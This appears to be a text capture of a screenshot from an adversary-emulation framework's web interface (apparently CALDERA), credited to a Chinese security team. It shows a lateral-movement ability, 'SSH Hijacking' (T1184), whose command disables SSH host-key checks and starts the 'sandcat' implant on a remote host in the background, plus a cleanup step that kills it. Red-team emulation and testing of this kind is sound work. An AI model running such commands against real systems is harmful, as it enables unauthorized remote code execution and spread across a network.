 Home Campaigns Plugins Advanced Docs Logout
lateral-movement T1184 | SSH Hijacking Start 54ndc47
Choose a tactic
exfiltration
lateral-movement
discovery
collection
technical-information-gathering
command-and-control
impact
persistence
defense-evasion
privilege-escalation
credential-access
execution
83e0fa6
start it
generate
new id
add
executor
upload
payload
technique: SSH Hijacking
remove
platform: darwin
executor: sh
payload: sandcat.go-linux
command: ssh -o StrictHostKeyChecking=no -o UserKnownHostsFile=/dev/null -o ConnectTimeout=3 #{remote.ssh.cmd} 'nohup ./sandcat.go-
linux 1>/dev/null 2>/dev/null &'
cleanup: ssh -o ConnectTimeout=3 #{remote.ssh.cmd} '(pkill -f sandcat)'
Gcow安全团队